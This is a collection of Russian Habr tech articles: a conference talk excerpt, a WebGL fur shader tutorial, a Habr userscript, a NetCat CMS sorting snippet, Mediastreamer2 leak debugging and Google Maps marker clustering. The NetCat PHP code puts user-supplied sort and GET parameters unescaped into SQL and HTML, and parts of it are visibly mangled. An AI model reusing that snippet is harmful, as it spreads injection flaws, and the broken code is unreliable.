* Интегрировали **Cubism** в систему.
* FBAR — это «рабочая лошадка», которая приходит и чинит, поэтому у на никто не беспокоится из-за одной сломанной машины. Это основная задача FBAR, но сейчас у него задач еще больше.
* **Coredumper**, который мы написали с двумя коллегами**.** Он мониторит coredump’ы на всех машинах и скидывает их в одно место вместе со stack traces со всей информацией о хосте: где лежит, как найти, какой размер. Но главное, stack traces достаются бесплатно, без запуска GDB с помощью BPF программ.
Опросы
------
Последнее, что мы делаем — разговариваем с людьми, опрашиваем их. Нам кажется, что это очень важно.
Один из полезных опросов — о надежности. Об уже работающих сервисах мы спрашиваем в ключе цитаты из нашего опросника:
> *«The primary responsibility of system software must be to continue running. Providing service should be seen as a beneficial side-effect of continued operation»*
Это значит, что основная обязанность системы — продолжать работать, а то, что она предоставляет какой-то сервис, это дополнительный бонус.
Опросы только для средних сервисов, крупные сами разбираются. Мы даем опросник, в котором спрашиваем базовые вещи об архитектуре, SLO, тестировании, например.
* «Что будет, если ваша система получит 10% нагрузки?». Когда люди думают: «А действительно, что?» — появляются озарения, и многие даже правят свои системы. Раньше они об этом не думали, а после вопроса есть повод.
* «Кто первый обычно замечает проблемы с вашим сервисом — вы или ваши пользователи?» Разработчики начинают вспоминать, когда такое было и: «…Может быть, надо алёртов добавить».
* «Какая у вас самая большая боль oncall?» Для разработчиков это непривычно, особенно для новых. Они тут же говорят: «У нас много алёртов! Давайте их почистим и уберем те, которые не по делу».
* «Как часты у вас релизы?» Сначала вспоминают, что проводят релиз руками, а потом, что есть свой кастомный деплой.
В опроснике нет никакого кодинга, он стандартизирован и меняется каждый полгода. Это документ на две страницы, который мы помогаем заполнить за 2-3 недели. А потом мы устраиваем двухчасовой митинг и находим решения многих болей. Этот простой инструмент хорошо работает у нас, может помочь и вам.
> 6-7 апреля разработчики высоконагруженных систем снова собираются вместе на [Saint HighLoad++](https://www.highload.ru/spb/2020), чтобы перенимать опыт лидеров индустрии и профессионалов в прикладных областях. До конца недели еще можно [подать доклад](https://conf.ontico.ru/lectures/propose?conference=hl2020-spb) и оказаться в очень хорошей компании [спикеров](https://www.highload.ru/spb/2020/abstracts) или [успеть сэкономить](https://conf.ontico.ru/conference/join/hl2020-spb.html) на билете (традиционно, чем ближе конференция, тем дороже).
>
> Подписывайтесь на нашу [рассылку](http://eepurl.com/VYVaf) с полезными подборками докладов и на [telegram-канал](https://t.me/HighLoadChannel) с новостями. Увидимся в Питере! | https://habr.com/ru/post/489204/ | null | ru | null |
# Шейдер меха на WebGL 2
### Идея
Новый стандарт WebGL 2 стал недавно доступен в последних версиях Firefox и Chrome, так что возникло желание опробовать некоторые новые возможности. Одна из наиболее полезных и востребованных функций WebGL 2 (и OpenGL ES 3.0, на котором он основан) это *дублирование геометрии* (англ. instanced rendering). Эта фича позволяет уменьшить количество вызовов отрисовки (draw calls) путем многократной отрисовки одной и той же геометрии с измененными параметрами. Эта функция присутствовала и в некоторых реализациях WebGL 1, но требовала наличия определенного расширения. Наиболее часто эта функция применяется для создания систем частиц и растительности, но также довольно часто она используется для симуляции меха.

### Концепт и демо
Есть довольно много различных подходов в симуляции меха в OpenGL, но данная реализация основана на методике, описанной в [этом видео-уроке](https://www.youtube.com/watch?v=AQqqPFEUEYs). Несмотря на то что в нем описано создание шейдера для Unity, подробные и наглядные пошаговые инструкции из этого видео были взяты за основу создания OpenGL ES шейдера с нуля. Если вы не знакомы с общими принципами симуляции меха, то рекомендуем потратить 13 минут на просмотр этого видео для понимания общих принципов его работы.
Все графические материалы для демо были созданы с нуля (просто глядя на фото разных образцов шерсти). Эти текстуры весьма просты и их создание не требовало каких-либо особых навыков в создании реалистичных текстур.
Просмотреть готовую демку можно [здесь](https://keaukraine.github.io/webgl-fur/). Если браузер не поддерживает WebGL 2 (например, на данный момент мобильные браузеры поддерживают только WebGL 1), то вот видео демки:
### Реализация
Чтобы наглядно показать как работает симуляция меха, начнем с рендеринга двух дополнительных слоев меха с достаточно большой толщиной (расстоянием между слоями). На следующем изображении видно исходный объект без меха и два полупрозрачных слоя поверх него:

Увеличивая количество слоев и уменьшая толщину слоя мы постепенно получаем более реалистичный результат. На этом изображении из 6 относительно плотных слоев уже хорошо видно постепенное уменьшение прозрачности слоев от полностью непрозрачного до полностью прозрачного:

И достаточно реалистичный конечный результат с использованием 20 очень тонких слоев:

В нашей демке используется 5 различных предустановленных параметров — 4 меха и один мох. Все они рендерятся одними и теми же шейдерами но с различными заданными параметрами.
Сперва рендерится куб с той же диффузной текстурой, что используется и для всех слоев меха. Однако он должен быть затемнен для того чтобы он сливался с первым слоем меха, так что цвет из текстуры множится на цвет начальный цвет меха. Здесь используется простейший шейдер который просто берет цвет из тектуры и множит его на другой цвет.
Далее начинается отрисовка слоев меха. Они прозрачные и потому требуют подбора корректного режима смешивания цветов для того, чтобы выглядеть реалистично. Использование обычной glBlendFunc() приводило к либо чересчур ярким, либо же слишком тусклым цветам меха, так как этот режим влияет на альфа канал и таким образом искажает цвета. Функция glBlendFuncSeparate() позволяет задавать различные режимы смешивания цвета для RGB и альфа-каналов фрагментов и используя ее удалось сохранить альфа-канал без изменений (он полностью контролируется шейдером) и в то же время корректно смешивать цвет каждого слоя меха с самим собой и другой геометрией.
В демке используется следующий режим смешивания цветов:
```
gl.blendFuncSeparate(gl.SRC_ALPHA, gl.ONE_MINUS_SRC_ALPHA, gl.ZERO, gl.ONE);
```
Примеры попыток подбора режима смешивания:

После того как задан правильный режим смешивания цветов, можно приступать к собственно отрисовке меха. Отрисовка всего меха реализована одним вызовом — вся работа по дублированию геометрии выполняется в одном шейдере. Видеокарта без участия драйверов повторяет отрисовку геометрии заданное количество раз и, следовательно, нет затрат на дополнительные вызовы OpenGL команд. Все последующие разъяснения относятся только к этому шейдеру. Синтаксис GLSL 3.0, используемый в WebGL 2 и OpenGL ES 3.0, несколько отличается от GLSL 1.0 — можно ознакомиться с различиями и инструкциями по портированию старых шейдеров [здесь](http://www.shaderific.com/blog/2014/3/13/tutorial-how-to-update-a-shader-for-opengl-es-30).
Чтобы создать слои меха, шейдер смещает каждую вершину в направлении нормали. Это дает некоторую гибкость настройки направления укладки шерсти, ведь нормали модели можно при желании наклонить (в демке нормали перпендикулярны основной геометрии). Из встроенной переменной *gl\_InstanceID* шейдер получает значение текущего экземпляра геометрии. Чем больше это значение, тем дальше смещается вершина:
```
float f = float(gl_InstanceID + 1) * layerThickness; // calculate final layer offset distance
vec4 vertex = rm_Vertex + vec4(rm_Normal, 0.0) * vec4(f, f, f, 0.0); // move vertex in direction of normal
```
Для того, чтобы мех выглядел реалистично, он должен быть более плотным в основании и постепенно сужаться на кончиках. Этот эффект достигается путем постепенного изменения прозрачности слоев. Также, для симуляции ambient occlusion мех должен быть темнее у основания и светлее на поверхности. Типичными параметрами для меха является начальный цвет [0.0, 0.0, 0.0, 1.0] и конечный цвет [1.0, 1.0, 1.0, 0.0]. Таким образом мех начинается полностью черным и заканчивается цветом диффузной текстуры, в то время как прозрачность увеличивается от полностью непрозрачного слоя до полностью прозрачного.
Сперва в вертексном шейдере вычисляется коэффициент цвета и на основании этого коэффициента интерполируется цвет между начальным и конечным. В фрагментном шейдере этот цвет множится на цвет диффузной текстуры. Конечным этапом является умножение альфа канала фрагмента на цвет из черно-белой текстуры, которая задает распределение шерсти.
```
// vertex shader
float layerCoeff = float(gl_InstanceID) / layersCount;
vAO = mix(colorStart, colorEnd, layerCoeff);
// fragment shader
vec4 diffuseColor = texture(diffuseMap, vTexCoord0); // get diffuse color
float alphaColor = texture(alphaMap, vTexCoord0).r; // get alpha from alpha map
fragColor = diffuseColor * vAO; // simulate AO
fragColor.a *= alphaColor; // apply alpha mask
```
Возможно много различных вариантов реализации колышущегося меха на ветру. В нашей демке мы немного смещаем каждую вершину на основании циклически изменяемого параметра, переданного в шейдер. Для того чтобы все слои смещались синхронно, необходимо вычислить некое уникальное значение для каждой вершины с одинаковыми координатами. В данном случае не получится использовать встроенную переменную *gl\_VertexID*, так как ее значение различается для разных вершин, даже для тех у которых координаты одинаковы. Так что мы вычисляем некоторую “магическую сумму” из координат вершины и используем ее в синусоидальной функции для создания “волн” ветра. Пример смещения вершин на основании значения параметра *time*:
```
const float PI2 = 6.2831852; // Pi * 2 for sine wave calculation
const float RANDOM_COEFF_1 = 0.1376; // just some random float
float timePi2 = time * PI2;
vertex.x += sin(timePi2 + ((rm_Vertex.x+rm_Vertex.y+rm_Vertex.z) * RANDOM_COEFF_1)) * waveScaleFinal;
vertex.y += cos(timePi2 + ((rm_Vertex.x-rm_Vertex.y+rm_Vertex.z) * RANDOM_COEFF_2)) * waveScaleFinal;
vertex.z += sin(timePi2 + ((rm_Vertex.x+rm_Vertex.y-rm_Vertex.z) * RANDOM_COEFF_3)) * waveScaleFinal;
```
### Дальнейшие улучшения
Несмотря на достаточно реалистичный результат, эта реализация меха может быть существенно улучшена. Например, можно реализовать применение силы и направления ветра и иметь шерсть разной длины в разных областях модели, задавая коэффициенты длины для каждой вершины.
Можете брать [код с Гитхаба](https://github.com/keaukraine/webgl-fur), использовать и улучшать его в своих проектах — он использует лицензию MIT. | https://habr.com/ru/post/324728/ | null | ru | null |
# Как я продолжил делать свой луна-парк
После [первого поста](http://habrahabr.ru/post/189258/) про свой вариант изучения JavaScript, совмещая приятное с полезным, решил внести важные дополнения и, заодно, сделать рывок в обучении.
Первый вариант скрипта не имел одной едва заметной, на первый взгляд, но важной функции — отправки личного сообщения автору комментария. Тут же решено было исправить это:
```
function clickPm(event) {
event.preventDefault();
var username = event.target.parentElement.parentElement.parentElement.querySelector('a.username').innerText;
window.location.pathname = '/conversations/' + username;
}
var infobars = document.querySelectorAll('.to_chidren'); //в стилях Хабра замечены и другие классы с опечатками, so strange
for (i = 0; i < infobars.length; i++) {
var pmLink = createBtn('pmlink', '', ' reply_link', 'container', clickPm);
infobars[i].appendChild(pmLink);
}
```
Создается ссылка с иконкой сообщения для каждого комментария, а обработчик по нажатию отправляет нас на страницу отправки личного сообщения пользователю, в чьем комментарии мы выполнили нажатие.
**Выглядит это так**
Так как последние дни явно прослеживается тренд на разного рода юзербары, то решено было сделать оный с обязательным отображением кармы и рейтинга, а также сохранением привычной структуры пользовательского блока. Также юзербар должен быть прозрачным, чтобы не слишком затруднять навигацию по страницам анонсов (лента, посты и так далее). Если второе решалось стилями, то первое было немного сложнее. Почитав про правила оформления запросов усвоил важную вещь — только асинхронные запросы. Сделаю небольшую ремарку — обычно я стараюсь каждый вновь изученный материал применять на «пациенте», то есть в контексте своих задач. Это же я советую выполнять таким же как я начинающим, так как примеры не запоминаются ввиду их однобокости.
Вначале нужно создать юзербар:
```
var userpanel = document.querySelectorAll('.userpanel')[0];
var userpanelTop = document.querySelectorAll('.userpanel > .top')[0];
var userpanelBottom = document.querySelectorAll('.userpanel > .bottom')[0];
var karmaDescription = document.querySelectorAll('.charge')[0];
if (userpanelBottom != null) {
userpanelTop.innerHTML += userpanelBottom.innerHTML;
userpanel.removeChild(userpanelBottom);
userpanel.removeChild(karmaDescription);
karmaCounter();
};
if (userpanelTop == null) {
var top = document.createElement('div');
top.className = 'top';
top.innerHTML = userpanel.innerHTML;
userpanel.innerHTML = null;
userpanel.appendChild(top);
};
```
Определяю переменные и условия для разных состояний пользователя (залогинен и разлогинен). Небольшой трюк с userpanel.innerHTML = null после передачи содержимого переменной userpanel другой создаваемой переменной userpanelTop (которая является контейнером юзербара) и до включения userpanelTop в userpanel позволяет избежать дополнительных хождений по DOM-у.
Так выглядит функция парсинга xml-страницы с данными пользователя:
```
function karmaCounter() {
var xmlhttp=new XMLHttpRequest();
xmlhttp.overrideMimeType('text/xml');
var userBlock = document.querySelectorAll('.top > .username')[0].innerText;
var userpanelTop = document.querySelectorAll('.userpanel > .top')[0];
var karmaCharge = document.createElement('a');
karmaCharge.className = 'count karma';
xmlhttp.onreadystatechange=function() {
if (xmlhttp.readyState==4 && xmlhttp.status==200) {
var counter = xmlhttp.responseXML.querySelectorAll('karma')[0].firstChild;
var rating = xmlhttp.responseXML.querySelectorAll('rating')[0].firstChild;
karmaCharge.innerText = 'карма ';
karmaCharge.appendChild(counter);
karmaCharge.innerText += ', рейтинг ';
karmaCharge.appendChild(rating);
userpanelTop.insertBefore(karmaCharge, userpanelTop.firstChild.nextSibling.nextSibling);
}
}
xmlhttp.open("GET", '/api/profile/' + userBlock ,true);
xmlhttp.send();
}
```
Важный момент — для корректного парсинга мне пришлось переопределять MIME-тип с помощью overrideMimeType('text/xml').
Забыл упомянуть о главном — в рамках скрипта пытаюсь соблюдать общий стиль и выполнять новый функционал так, чтобы он органично смотрелся в приятном минимализме Хабра. Нет цели напридумывать много всего и попытаться это реализовать в скрипте, лишь необходимое и не выбивающееся из рамок.
**Юзербар во всей красе**
[Скрипт на гитхабе](https://github.com/glebcha/habralite)
[Расширение в Chrome market](https://chrome.google.com/webstore/detail/habralite/lpbcmeihkgpndiagnaknkfpkhbdcmjhi)
И на этот раз не обошлось без некоторой размытости в тексте, за что прошу меня простить. Ввиду скромного опыта где-то я могу ошибаться и, вероятно, вызывать справедливое возмущение. Для такого аргументированного возмущения в виде комментариев и был создан данный пост, ведь я смогу усвоить полезные уроки.
Спасибо всем, принявшим приглашение посетить мой луна-парк. | https://habr.com/ru/post/190874/ | null | ru | null |
# CMS NetCat — Сортировка объектов в таблице
Предлагаю свое решение для сортировки объектов компоненты представленных в виде таблицы. Я использую его достаточно часто, возможно будет кому то полезно.
1. Меняем заголовок столбца на функцию, которая подставит нужную ссылку
`".sort_header('Message_ID','ID')."`
тут Message\_ID — поле по которому будем сортировать, ID — название столбца
функцию sort\_header() описываем в дефолтном модуле
`function sort_header($fild,$header, $wrap=0){
global $sub,$cc,$sort,$order;
/*
* Убираем из URI параметры sort, order, sid.
* Остальные надо оставить, т.к. в них может быть много полезного, например в беке или фронте открываем
* или данные фильтра
*/
$param="";
$separator='?';
foreach ($_GET as $key => $value) {
if($key!='sort' && $key!='order' && $key!='sid')
{
$param .=$separator.$key."=".$value;
$separator='&';
}
}
// Собераем ссылку.
if($wrap==0)
{
$out .="";
}
$out .="
{
$out .="ℴ=ASC";
}
$out .="'>$header";
$out .="";
if($sort==$fild && $order =='ASC')
{
$out .="  ";
}
elseif($sort==$fild)
{
$out .="  ";
}
if($wrap==0)
{
$out .="`";
}
return $out;
}
Тут все просто.
Передаем функции три параметра: поле для сортировки, название столбца и флаг, допустимы или нет переносы в заглавие. По умолчанию они запрещены.
2. Чтоб сортировка работала надо изменить запрос. Для этого в настройках компоненты пишем:
`$query_order = sort_set();`
sort\_set() описываем в дефолтном модуле
`function sort_set(){
global $inside_admin,$sort,$order,$classID;
// узнаем есть ли в этой таблице такой столбец. Если этого не сделать, то на сайте могут быть ошибки
$sql = "SHOW COLUMNS FROM Message".$classID." WHERE Field = '".$sort."'";
$result = mysql_query($sql);
$num_rows = mysql_num_rows($result);
if($num_rows == 1)
{
if($order=='ASC')
{
$order = 'ASC';
}
else
{
$order = 'DESC';
}
// Собираем строку, которая будет дополненна в $query_order
$out="a.".$sort." ".$order;
return $out;
}
else
{
return;
}
}`
Все.
Итого, для сортировки нужно дополнить систему двумя функциями, после чего заголовки столбцов поменять на вызов одной из них и в настройках компоненты указать другую. Вроде не сложно. Буду рад если кому пригодится. | https://habr.com/ru/post/105184/ | null | ru | null |
# Изучаем VoIP-движок Mediastreamer2. Часть 12
Материал статьи взят с моего [дзен-канала](https://zen.yandex.ru/profile/editor/id/5e3f8e0751f5346faab4fc7a).

В прошлой [статье](https://habr.com/ru/post/499010/), я обещал рассмотреть вопрос оценки нагрузки на тикер и способы борьбы с чррезмерной вычислительной нагрузкой в медиастримере. Но решил, что будет логичнее осветить вопросы отладки крафтовых фильтров, связанные с перемещением данных и уже потом рассмотреть вопросы оптимизации производительности.
Отладка крафтовых фильтров
--------------------------
После того, как мы в предыдущей статье рассмотрели механизм перемещения данных в медиастримере будет логично поговорить о скрывающихся в нем опасности. Одна из особенностей принципа "data flow" состоит в том, что выделение памяти из кучи происходит в фильтрах, которые находятся у истоков потока данных, а освобождение памяти с возвращением в кучу делают уже фильтры, расположенные в конце пути потока. Кроме этого, создание новых данных и их уничтожение может происходить где-то в промежуточных точках. В общем случае, освобождение памяти выполняет не тот фильтр, что создал блок данных.
С точки зрения прозрачного мониторинга за памятью было бы разумно, чтобы фильтр, получая входной блок, после обработки тут же уничтожал его с освобождением памяти, а на выход выставлял бы вновь созданный блок с выходными данными. В этом случае утечка памяти в фильтре легко бы трассировалась — если анализатор обнаружил утечку в фильтре, то значит следующий за ним фильтр не уничтожает входящие блоки надлежащим образом и ошибка в нем. Но с точки зрения поддержания высокой производительности, такой подход к работе с блоками данных, не продуктивен — он приводит к большому количество операций по выделению/освобождению памяти под блоки данных без какого либо полезного выхлопа.
По этой причине фильтры медиастримера, чтобы не замедлять обработку данных, при копировании сообщений используют функции создающие легкие копии (мы рассказывали о них в прошлой статье). Эти функции только создают новый экземпляр заголовка сообщения "пристегивая" к нему блок данных от копируемого "старого" сообщения. В результате, к одному блоку данных оказываются привязанными два заголовка и выполняется инкремент счетчика ссылок в блоке данных. Но выглядеть это будет как два сообщения. Сообщений с таким "обобществленным" блоком данных может быть и больше, так например фильтр MS\_TEE порождает сразу десяток таких легких копий, распределяя их по своим выходам. При правильной работе всех фильтров в цепочке, к концу конвейера этот счетчик ссылок должен достигнуть нуля и будет вызвана функция освобождения памяти: *ms\_free()*. Если вызова не происходит, то значит этот кусок памяти уже не вернется в кучу, т.е. он "утечет". Расплатой за использование легких копий служит утрата возможности легко установить (как это было бы в случае использования обычных копий) в каком фильтре графа утекает память.
Поскольку ответственность за поиск утечек памяти в "родных" фильтрах лежит на разработчиках медиастримера, то скорее всего вам не придется их отлаживать. Но вот с вашим крафтовым фильтром — вы сами кузнечик своего счастья и от вашей аккуратности будет зависеть время которое вы проведете в поисках утечек в вашем коде. Чтобы сократить ваше время мытарств с отладкой, мы должны рассмотреть приёмы локализации утечек при разработке фильтров. К тому же, может случиться так, утечка проявит себя только при применении фильтра в реальной системе, где количество "подозреваемых" может оказаться огромным, а время на отладку ограниченным.
### Как проявляет себя утечка памяти?
Логично предположить, что в выводе программы *top* будет показываться нарастающий процент памяти, занимаемый вашим приложением.
Внешнее проявление будет состоять в том, что в какой-то момент система станет замедленно реагировать на движение мышки, медленно перерисовывать экран. Возможно также будет расти системный лог, съедая место на жестком диске. При этом ваше приложение начнет вести себя странно, не отвечать на команды, не может открыть файл и т.д.
Чтобы выявить факт возникновения утечки будем использовать анализатор памяти (далее анализатор). Это может быть *Valgrind* (хорошая [статья](http://alexott.net/ru/linux/valgrind/Valgrind.html) о нем) или встроенный в компилятор *gcc* [MemorySanitizer](https://github.com/google/sanitizers) или что-нибудь иное. Если анализатор покажет, что утечка происходит в одном из фильтров графа, то это означает что пора применить один из способов описанных ниже.
### Метод трех сосен
Как уже было сказано выше, при утечке памяти анализатор укажет на фильтр, который запросил выделение памяти из кучи. Но не укажет на фильтр который "забыл" её вернуть, который, собственно, и является виноватым. Тем самым, анализатор может только подтвердить наши опасения, но не указать на их корень.
Чтобы выяснить расположение "нехорошего" фильтра в графе, можно пойти путем сокращения графа до минимального количества узлов, при котором анализатор еще обнаруживает утечку и в оставшихся трех соснах локализовать проблемный фильтр.
Но может случится так, что сокращая число фильтров в графе вы нарушите обычный ход взаимодействия фильтров с другими элементами вашей системы и утечка перестанет проявляться. В этом случае придется работать с полноразмерным графом и использовать подход, который изложен ниже.
### Метод скользящего изолятора
Для простоты изложения воспользуемся графом который состоит из одной цепочки фильтров. Она изображена на рисунке.

Обычный граф, в котором наравне с готовыми фильтрами медиастримера применены четыре крафтовых фильтра F1...F4, четырех разных типов, которые вы сделали давно и в их корректности не сомневаетесь. Тем не менее предположим, что в несколько из них имеется утечка памяти. Запуская нашу программу по надзором анализатора, из его отчета мы узнаем, что некий фильтр запросил некоторое количество памяти и не вернул его в кучу N-ое количество раз. Легко можно догадаться, будет ссылка на внутренние функции фильтра типа MS\_VOID\_SOURCE. У него задача такая — забирать память из кучи. Возвращать её туда должны другие фильтры. Т.е. мы обнаружим факт утечки.
Чтобы определить на каком участке конвейера произошло бездействие приведшее к утечке памяти, предлагается ввести дополнительный фильтр, который просто перекладывает сообщения со входа на выход, но при этом создает не легкую, в нормальную "тяжелую" копию входного сообщения, затем полностью удаляя сообщение, поступивший на вход. Будем называть такой фильтр изолятором. Полагаем, что поскольку фильтр простой, то утечка в нем исключена. И еще одно положительное свойство — если мы добавим его в любое место нашего графа, то это никак не скажется на работе схемы. Будем изображать фильтр-изолятор в виде круга с двойным контуром.
Включаем изолятор сразу после фильтра voidsourse:

Снова запускаем программу с анализатором, и видим, что в это раз, анализатор возложит вину на изолятор. Ведь это он теперь создает блоки данных, которые потом теряются неизвестным нерадивым фильтром (или фильтрами). Следующим шагом сдвигаем изолятор по цепочке вправо, на один фильтр и снова запускаем анализ. Так, шаг за шагом двигая изолятор вправо, мы получим ситуацию, когда в в очередном отчете анализатора количество "утекших" блоков памяти уменьшится. Это значит, что на этом шаге изолятор оказался в цепочке сразу после проблемного фильтра. Если "плохой" фильтр был один, то утечка и вовсе пропадет. Таким образом мы локализовали проблемный фильтр (или один из нескольких). "Починив" фильтр, мы можем продолжить двигать изолятор вправо по цепочке до полной победы над утечками памяти.
#### Реализация фильтра-изолятора
Реализация изолятора выглядит также как обычный фильтр. Заголовочный файл:
```
/* Файл iso_filter.h Описание изолирующего фильтра. */
#ifndef iso_filter_h
#define iso_filter_h
/* Задаем идентификатор фильтра. */
#include
#define MY\_ISO\_FILTER\_ID 1024
extern MSFilterDesc iso\_filter\_desc;
#endif
```
Сам фильтр:
```
/* Файл iso_filter.c Описание изолирующего фильтра. */
#include "iso_filter.h"
static void
iso_init (MSFilter * f)
{
}
static void
iso_uninit (MSFilter * f)
{
}
static void
iso_process (MSFilter * f)
{
mblk_t *im;
while ((im = ms_queue_get (f->inputs[0])) != NULL)
{
ms_queue_put (f->outputs[0], copymsg (im));
freemsg (im);
}
}
static MSFilterMethod iso_methods[] = {
{0, NULL}
};
MSFilterDesc iso_filter_desc = {
MY_ISO_FILTER_ID,
"iso_filter",
"A filter that reads from input and copy to its output.",
MS_FILTER_OTHER,
NULL,
1,
1,
iso_init,
NULL,
iso_process,
NULL,
iso_uninit,
iso_methods
};
MS_FILTER_DESC_EXPORT (iso_desc)
```
### Метод подмены функций управления памятью
Для более тонких исследований, в медиастримере предусмотрена возможность подмены функций доступа к памяти на ваши собственные, которые помимо основной работы будут фиксировать "Кто, куда и зачем". Подменяются три функции. Это делается следующим образом:
```
OrtpMemoryFunctions reserv;
OrtpMemoryFunctions my;
reserv.malloc_fun = ortp_malloc;
reserv.realloc_fun = ortp_realloc;
reserv.free_fun = ortp_free;
my.malloc_fun = &my_malloc;
my.realloc_fun = &my_realloc;
my.free_fun = &my_free;
ortp_set_memory_functions(&my);
```
Такая возможность выручает в случаях, когда анализатор замедляет работу фильтров настолько, что нарушается работа системы в которую встроена наша схема. В такой ситуации приходится отказываться от анализатора и использовать подмену функций работы с памятью.
Мы рассмотрели алгоритм действий для простого графа, не содержащего разветвлений. Но этот подход можно применить и для других случаев, конечно с усложнением, но идея останется той же.
В следующей [статье](https://habr.com/ru/post/509036/), мы рассмотрим вопрос оценки нагрузки на тикер и способы борьбы с чрезмерной вычислительной нагрузкой в медиастримере. | https://habr.com/ru/post/499970/ | null | ru | null |
# Упрощаем жизнь: сервис автораспаковки архивов на C#
Это, конечно, не статья, а небольшая путевая заметка, но тем не менее. Так получилось, что 99% архивов попадают на мой компьютер, чтобы быть тут же распакованными, дабы добраться до их содержимого. И если в маке сафари сам это делает за меня, то в windows приходится каждый раз нажимать пункт в контекстном меню.
В какой-то момент мне это [безумно надоело](http://lurkmore.ru/%D0%9D%D0%B5%D0%BD%D0%B0%D0%B2%D0%B8%D1%81%D1%82%D1%8C) и я написал простой сервис, который распаковывает все самостоятельно. Мне он показался удобным и я решил поделиться с народом.
### Как это выглядит
В системе есть сервис 
Сервис смотрит за указаными папками и следит за созданием в них файлов с заданными расширениями(по умолчание **rar** и **zip**, задается параметром **Extentions**). Как только файл появился — запускается winrar(можно настроить и другой архиватор), который их распаковывает.
### Как это работает
Настраивается все через конфиг **monitors.cfg** в формате ini файла
`[WinRar]
c:\Program Files\WinRAR\WinRAR.exe
[Folders]
c:\downloads
c:\distrib`
Конфиг можно править на лету, сервис сам подгружает из него изменения, ничего перезагружать не надо.
За файловой системой следим через **FileSystemWatcher**
> `1. foreach (var watcher in monitoringFolders.Where(Directory.Exists).Select(folder => new FileSystemWatcher(folder) {IncludeSubdirectories = true}))
> 2. {
> 3. watcher.Created += WatcherHandler;
> 4. \_watchers.Add(watcher);
> 5. }
> \* This source code was highlighted with Source Code Highlighter.`
Winrar запускается с ключами **x -ad -o+** — распаковка в папку с таким же именем с заменой файлов.
### Как установить
* Скачать и распаковать [отсюда.](http://code.google.com/p/auto-extractor-net/downloads/detail?name=AE.Service%20v0.0.0.2.zip&can=2)
* Запустить **install.bat** из папки AE.Service под правами администратора. Он создаст сервис через **sc create**(кстати, кто-нибудь может мне ответить, почему я могу создавать/удалять сервисы только через командную строку?). А если хочется просто протестировать без установки, то есть простое консольное приложение в папке AE.Console.
### Ссылки
1. [Исходники](http://code.google.com/p/auto-extractor-net/source/checkout)
2. [Бинарники](http://code.google.com/p/auto-extractor-net/downloads/detail?name=AE.Service%20v0.0.0.2.zip&can=2)
Спасибо за внимание. | https://habr.com/ru/post/124809/ | null | ru | null |
# Google Maps clustering
Если вы занимаетесь разработкой приложений, использующих Google Maps, то вполне можете столкнуться с ситуацией, изображенной на картинке слева. И, если вы считаете, что картинка справа выглядит лучше, то вам сюда.

Итак, какие проблемы возникают при работе с большим количеством маркеров:
* При количестве маркеров >5000-10000 карта начинает жестоко тормозить.
* Внешний вид карты, заполненной маркерами, совсем не радует глаз.
Какое же существует решение этой проблемы? Ответ — кластеризация. *Кластер — объединение нескольких однородных элементов, которое может рассматриваться как самостоятельная единица, обладающая определёнными свойствами.* Соответственно, мы должны объединять маркеры по территориальному признаку и заменять их одним маркером. И, к счастью, все это уже реализовано.
Помимо стандартной библиотеки для работы с картами, Google предоставляет замечательную библиотеку Google Maps Android Marker Clustering Utility. Эта библиотека поставляется отдельно и позволяет компоновать маркеры.
Рассмотрим наиболее сложный пример, когда у есть несколько типов маркеров, каждый со своей иконкой и необходимыми действиями по нажатию (например, вывод InfoWindow с текстом).
**Кому интереснее читать документацию**[developers.google.com/maps/articles/toomanymarkers?hl=ru](https://developers.google.com/maps/articles/toomanymarkers?hl=ru)
[developers.google.com/maps/documentation/android/utility/marker-clustering](https://developers.google.com/maps/documentation/android/utility/marker-clustering)
[github.com/googlemaps/android-maps-utils](https://github.com/googlemaps/android-maps-utils)
##### Задача
Пусть перед нами поставлена следующая задача: дана торговая сеть, у нее есть некоторое количество точек и большое количество грузовиков, перевозящих товар, которые способны отчитываться о своем местоположении. Нужно наладить мониторинг положения грузовиков и торговых точек. У маркеров грузовиков должна быть иконка с лицом водителя. Заказчик суровый, увидел картинку с кластерами и сказал, чтобы все было так, а не иначе.
##### Шаг 1. Подготовка
Первый шаг весьма логичен — нужно описать абстрактный класс маркера, от которого будут наследоваться все остальные. Чтобы возможно было использовать кластеризацию, этот класс маркера должен уметь возвращать свое местоположение. Для этого необходимо реализовать интерфейс **ClusterItem**. Тогда возможный код абстрактного класса:
```
public abstract class AbstractMarker implements ClusterItem {
protected double latitude;
protected double longitude;
protected MarkerOptions marker;
@Override
public LatLng getPosition() {
return new LatLng(latitude, longitude);
}
protected AbstractMarker(double latitude, double longitude) {
setLatitude(latitude);
setLongitude(longitude);
}
@Override
public abstract String toString();
public abstract MarkerOptions getMarker() {
return marker;
}
public void setMarker(MarkerOptions marker) {
this.marker = marker;
}
//others getters & setters
}
```
Далее находится не слишком важный код классов маркеров торговых точек и грузовиков, но вдруг кому-то интересно.
**TradeMarker, TruckMarker**
```
public class TradeMarker extends AbstractMarker {
private static BitmapDescriptor shopIcon = null;
private String description;
public TradeMarker(String description,
double latitude, double longitude) {
super(latitude, longitude);
setDescription(description);
setBitmapDescriptor();
setMarker(new MarkerOptions()
.position(new LatLng(getLatitude(), getLongitude()))
.title("")
.icon(shopIcon));
}
public static void setBitmapDescriptor() {
if (shopIcon == null)
shopIcon = BitmapDescriptorFactory.
fromResource(R.drawable.trademarker);
}
public String toString() {
return "Trade place: " + getDescription();
}
public String getDescription() {
return description;
}
public void setDescription(String description) {
this.description = description;
}
}
```
```
public class TruckMarker extends AbstractMarker {
private String name;
private String aim;
public TruckMarker(String name, String aim,
double latitude, double longitude, BitmapDescriptor photo) {
super(latitude, longitude);
setName(name);
setAim(aim);
setMarker(new MarkerOptions()
.position(new LatLng(getLatitude(), getLongitude()))
.title("")
.icon(photo));
}
public String toString() {
return "Name: " + getName() + "\n" +
"Aim: " + getAim();
}
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
public String getAim() {
return aim;
}
public void setAim(String aim) {
this.aim = aim;
}
}
```
##### Шаг 2. Простейшая кластеризация
Что же, подготовка завершена, теперь пора настроить кластеризацию. Наиболее важным здесь является класс **ClusterManager**, который позволяет гибко настроить кластеризацию. Класс ClusterManager является обобщенным, в качестве параметра ему передается класс, реализующий интерфейс ClusterItem. В качестве параметров при инициализации ему подаются контекст приложения и объект GoogleMap.
Таким образом, для нашего кода это будет выглядеть примерно так:
```
private ClusterManager clusterManager;
//...
clusterManager = new ClusterManager(this.getApplicationContext(), getMap());
```
И теперь остается только добавить маркеры в этот объект с помощью метода **clusterManager.addItem(AbstractMarker marker);**.
